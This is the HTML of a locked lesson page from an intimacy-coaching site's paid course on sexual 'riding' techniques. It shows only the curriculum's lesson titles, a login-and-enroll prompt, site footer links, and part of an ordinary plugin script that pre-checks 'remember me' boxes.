<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://learning.olawunmiesan.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1831" height="582" src="https://learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png" class="default-logo" alt="University of Sex" decoding="async" srcset="https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?w=1831&amp;ssl=1 1831w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=300%2C95&amp;ssl=1 300w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=600%2C191&amp;ssl=1 600w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=1024%2C325&amp;ssl=1 1024w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=768%2C244&amp;ssl=1 768w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=1536%2C488&amp;ssl=1 1536w" sizes="(max-width: 1831px) 100vw, 1831px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary"><div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="right"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://learning.olawunmiesan.com/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M11.2,3.5V1.8c0-1-0.8-1.8-1.8-1.8h-4c-1,0-1.8,0.8-1.8,1.8v1.8H0v9.8c0,1,0.8,1.8,1.8,1.8h11.5c1,0,1.8-0.8,1.8-1.8V3.5H11.2zM5.2,1.8c0-0.1,0.1-0.2,0.2-0.2h4c0.1,0,0.2,0.1,0.2,0.2v1.8H5.2V1.8z M13.5,13.2c0,0.1-0.1,0.2-0.2,0.2H1.8c-0.1,0-0.2-0.1-0.2-0.2V5h12V13.2zM5.5,8c0.4,0,0.8-0.3,0.8-0.8S5.9,6.5,5.5,6.5S4.8,6.8,4.8,7.2C4.8,7.7,5.1,8,5.5,8zM9.5,8c0.4,0,0.8-0.3,0.8-0.8S9.9,6.5,9.5,6.5S8.8,6.8,8.8,7.2C8.8,7.7,9.1,8,9.5,8z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<div class="lp-archive-courses"><ul class="learn-press-breadcrumb"><li><a href="https://learning.olawunmiesan.com"><span>Home</span></a></li><li class="breadcrumb-delimiter"><i class="lp-icon-angle-right"></i></li><li><a href="https://learning.olawunmiesan.com/courses/"><span>All Courses</span></a></li></ul>	<div id="popup-course" class="course-summary">
		
<div id="popup-header">
	<input type="checkbox" id="sidebar-toggle" title="Show/Hide curriculum" />	<div class="popup-header__inner">
		<h2 class="course-title">
			<a
				href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/">RIDING PRO RDD</a>
		</h2>

			</div>
	<a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/"
		class="back-course"
		aria-label="Back to course"
	>
		<i class="lp-icon-times"></i>
	</a>
</div>

<div id="popup-sidebar">
	<form method="post" class="search-course">
		<input
			type="text"
			name="s" autocomplete="off"
			placeholder="Search for course content"
		/>
		<button
			name="submit"
			aria-label="Search for course content">
			<i class="lp-icon-search"></i>
		</button>
		<button type="button" class="clear"></button>
	</form>

	<div class="lp-course-curriculum"><h3 class="lp-course-curriculum__title">Curriculum</h3><div class="course-curriculum-info"><ul class="course-curriculum-info__left"><li class="course-count-section">4 Sections</li><li class="course-count-lesson">25 Lessons</li><li class="course-duration"><span class="course-duration">750 Days</span></li></ul><div class="course-curriculum-info__right"><span class="course-toggle-all-sections">Expand all sections</span><span class="course-toggle-all-sections lp-collapse lp-hidden">Collapse all sections</span></div></div><div class="course-curriculum"><ul class="course-sections"><li class="course-section lp-collapse" data-section-id="1"><div class="course-section-header"><div class="section-toggle">
				<i class="lp-icon-angle-down"></i>
				<i class="lp-icon-angle-up"></i>
			</div><div class="course-section-info"><div class="course-section__title">INTRODUCTION</div></div><div class="section-count-items">1</div></div><ul class="course-section__items"><li class="course-item " data-item-id="755" data-item-order="1" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/introduction/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">1.1</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">INTRODUCTION</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li></ul></li><li class="course-section lp-collapse" data-section-id="2"><div class="course-section-header"><div class="section-toggle">
				<i class="lp-icon-angle-down"></i>
				<i class="lp-icon-angle-up"></i>
			</div><div class="course-section-info"><div class="course-section__title">MODULE 1 - THE BASICS OF RIDING</div></div><div class="section-count-items">5</div></div><ul class="course-section__items"><li class="course-item " data-item-id="756" data-item-order="1" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-1-the-basics/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">2.1</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 1 – THE BASICS</div></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="757" data-item-order="2" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-2-using-your-love-muscles/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">2.2</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 2 – USING YOUR LOVE MUSCLES</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="758" data-item-order="3" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-3-riding-for-your-pleasure-as-a-woman/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">2.3</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 3 – RIDING FOR YOUR PLEASURE AS A WOMAN</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="759" data-item-order="4" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-4-teasing/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">2.4</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 4 – TEASING</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="760" data-item-order="5" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-5-amping-up-the-pleasure/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">2.5</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 5 – AMPING UP THE PLEASURE</div></div><div class="course-item__right"><span class="duration">5 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li></ul></li><li class="course-section lp-collapse" data-section-id="3"><div class="course-section-header"><div class="section-toggle">
				<i class="lp-icon-angle-down"></i>
				<i class="lp-icon-angle-up"></i>
			</div><div class="course-section-info"><div class="course-section__title">MODULE 2 - BODY MOVEMENTS AND RIDING TECHNIQUES</div></div><div class="section-count-items">9</div></div><ul class="course-section__items"><li class="course-item " data-item-id="761" data-item-order="1" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-6-squatting/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.1</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 6 – SQUATTING</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="762" data-item-order="2" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-7-riding-techniques-body-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.2</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 7 – RIDING TECHNIQUES &amp; BODY MOVEMENT</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="763" data-item-order="3" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-8-riding-techniques-body-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.3</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 8 – RIDING TECHNIQUES &amp; BODY MOVEMENT</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="764" data-item-order="4" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-9-riding-techniques-body-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.4</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 9 – RIDING TECHNIQUES &amp; BODY MOVEMENT</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="765" data-item-order="5" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-10-riding-techniques-body-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.5</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 10 – RIDING TECHNIQUES &amp; BODY MOVEMENT</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="766" data-item-order="6" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-11-riding-techniques-body-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.6</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 11 – RIDING TECHNIQUES &amp; BODY MOVEMENT</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="29194" data-item-order="7" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-112-riding-techniques-body-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.7</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 12 – RIDING TECHNIQUES &amp; BODY MOVEMENT</div></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="768" data-item-order="8" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-13-building-a-rhythm/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.8</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 13 – BUILDING A RHYTHM</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="769" data-item-order="9" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-14-pacing-movement/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">3.9</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 14 – PACING &amp; MOVEMENT</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li></ul></li><li class="course-section lp-collapse" data-section-id="4"><div class="course-section-header"><div class="section-toggle">
				<i class="lp-icon-angle-down"></i>
				<i class="lp-icon-angle-up"></i>
			</div><div class="course-section-info"><div class="course-section__title">MODULE 3 - ANGLES , REVERSING &amp; FINISHING</div></div><div class="section-count-items">10</div></div><ul class="course-section__items"><li class="course-item " data-item-id="770" data-item-order="1" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-15-angles-pt-1/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.1</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 15 – ANGLES PT 1</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="771" data-item-order="2" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-16-angles-pt-2/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.2</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 16 – ANGLES PT 2</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="772" data-item-order="3" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-17-angles-pt-3/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.3</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 17 – ANGLES PT 3</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="773" data-item-order="4" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-18-angles-pt-4/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.4</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 18 – ANGLES PT 4</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="774" data-item-order="5" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-19-angles-pt-5/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.5</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 19 – ANGLES PT 5</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="775" data-item-order="6" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-20-reverse-cowgirl-1/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.6</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 20 – REVERSE COWGIRL 1</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="776" data-item-order="7" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-21-reverse-cowgirl-2/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.7</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 21 – REVERSE COWGIRL 2</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="943" data-item-order="8" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-22-finishing/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.8</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 22 – FINISHING</div></div><div class="course-item__right"><span class="duration">4 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="944" data-item-order="9" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/lesson-23-using-a-chair/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.9</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">LESSON 23 – USING A CHAIR</div></div><div class="course-item__right"><span class="duration">3 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li><li class="course-item " data-item-id="945" data-item-order="10" data-item-type="lp_lesson"><a href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/lessons/conclusion/" class="course-item__link"><div class="course-item__info"><span class="course-item-ico lp_lesson"></span><span class="course-item-order lp-hidden">4.10</span></div><div class="course-item__content"><div class="course-item__left"><div class="course-item-title">CONCLUSION</div></div><div class="course-item__right"><span class="duration">2 Minutes</span></div></div><div class="course-item__status"><span class="course-item-ico locked"></span></div></a></li></ul></li></ul></div></div></div>

<div id="popup-content">
	
<div id="learn-press-content-item">

	
	<div class="content-item-scrollable">
		<div class="content-item-wrap">
			
									<div class="learn-press-message learn-press-content-protected-message error" >
				 This content is protected, please <a class="lp-link-login" href="https://learning.olawunmiesan.com/lp-profile/?redirect_to=https%3A%2F%2Flearning.olawunmiesan.com%2Fcourses%2Fride-like-a-pro-reloaded%2Flessons%2Fweek-9-play-a-game-together-2">login</a> and <a class="lp-link-enroll" href="https://learning.olawunmiesan.com/courses/ride-like-a-pro-reloaded/">enroll</a> in the course to view this content!			</div>

		
	

		</div>
	</div>

	
</div>
</div>

<div id="popup-footer">
	</div>
	</div>
</div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_text" id="text-4"><h3 class="widget-title">USEFUL LINKS</h3>			<div class="textwidget"><p><a href="https://olawunmiesan.com/services/">SERVICES</a><br />
<a href="https://learning.olawunmiesan.com/sex-courses/">COURSES</a><br />
<a href="https://learning.olawunmiesan.com/products/">SHOP</a></p>
</div>
		</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-3"><h3 class="widget-title">RESOURCES</h3>			<div class="textwidget"><ul>
<li><a href="https://learning.olawunmiesan.com/sexcapades/">BOOK</a></li>
<li><a href="https://learning.olawunmiesan.com/free-riding-guide/">GUIDE</a></li>
<li><a href="https://learning.olawunmiesan.com/blog/">BLOG</a></li>
</ul>
</div>
		</div></div><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><p><a href="https://learning.olawunmiesan.com/about-us/">ABOUT</a><br />
<a href="https://olawunmiesan.com/contact-me/">CONTACT</a><br />
<a href="https://olawunmiesan.com/speaking/">SPEAKING</a><br />
<a href="https://learning.olawunmiesan.com/lp-profile/">COURSE LOGIN </a></p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_text" id="text-5"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><ul>
<li>Phone: ‪(+234) 817 414 7311‬</li>
<li>Email: info@olawunmiesan.com</li>
</ul>
</div>
		</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="http://www.facebook.com/olawunmesan" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://x.com/olawunmiesan?s=09" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/coacholawunmiesan" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/in/olawunmi-esan-59a3a0161/" data-network="linkedin" aria-label="LinkedIn">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.tiktok.com/@olawunmiesan" data-network="tiktok" aria-label="TikTok">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.2 4.5c-2.3-.2-4.1-1.9-4.4-4.2V0h-3.4v13.8c0 1.4-1.2 2.6-2.8 2.6-1.4 0-2.6-1.1-2.6-2.6s1.1-2.6 2.6-2.6h.2l.5.1V7.5h-.7c-3.4 0-6.2 2.8-6.2 6.2S4.2 20 7.7 20s6.2-2.8 6.2-6.2v-7c1.1 1.1 2.4 1.6 3.9 1.6h.8V4.6l-.4-.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 | <a href="https://learning.olawunmiesan.com/">UoS Intimacy Coach</a> | <a href="https://learning.olawunmiesan.com/privacy-policy/">Privacy Policy</a> | <a href="https://learning.olawunmiesan.com/lp-term-conditions/">Terms &amp; Conditions</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
           
<ul class='woocs_auto_switcher right' data-view="classic_blocks">
      
        <li>
            <a data-currency="USD" class="  woocs_curr_curr woocs_auto_switcher_link" href="#">
				USD &#036; 
                <span>
					<div>
						change the rate and this description to the right values					</div>
				</span>
            </a> 
        </li>
      
        <li>
            <a data-currency="NGN" class="   woocs_auto_switcher_link" href="#">
				NGN &#8358; 
                <span>
					<div>
						NGN					</div>
				</span>
            </a> 
        </li>
    
</ul>
		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
